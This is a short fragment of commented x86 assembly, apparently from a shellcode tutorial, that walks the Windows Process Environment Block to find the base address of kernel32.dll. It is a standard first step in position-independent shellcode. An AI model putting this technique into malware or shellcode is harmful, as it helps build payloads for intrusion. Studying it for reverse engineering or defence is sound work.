 xor ecx,ecx
mov eax,[fs:0x30] ;loading PEB(Process Environment Block) in Eax
mov eax,[eax+0xc] ;Eax=PEB->Ldr
mov esi,[eax+0x14] ;Eax=Peb->Ldr.InMemOrderModuleList
lodsd ;Eax=second module of InMemOrderModuleList (ntdll.dll)
xchg eax,esi ;Eax=Esi ,Esi=Eax
lodsd ;Eax=third module of InMemOrderModuleList (kernel32.dll)
mov ebx,[eax+0x10] ;Ebx=base Address of Kernel32.dll (PVOID Dllbase)